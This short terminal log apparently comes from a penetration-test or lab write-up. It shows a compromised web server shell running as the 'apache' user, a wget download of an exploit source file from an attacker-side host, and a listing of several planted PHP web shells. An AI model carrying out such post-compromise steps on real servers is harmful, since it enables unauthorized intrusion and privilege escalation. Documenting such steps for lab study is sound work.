 id
uid=48(apache) gid=489(apache) groups=489(apache)
bash-4.0$ wgr^Het ^H^H^H^H^H^H^H^H^H^H^H^H^H
bash-4.0$ wget http://192.168.213.128/15285.c
wget http://192.168.213.128/15285.c
--2025-09-26 14:40:35--  http://192.168.213.128/15285.c
Connecting to 192.168.213.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/x-c]
Saving to: `15285.c'
0K ...... 100% 265M=
2025-09-26 14:40:35 (265 MB/s) - `15285.c' saved [6860/6860]
bash-4.0$ ls
ls
15285.c
php_shell.php
php_shell_01.php
plugins
shell.php
shell1.php
shell_01.php
shell_02.php
themes
bash-4.0$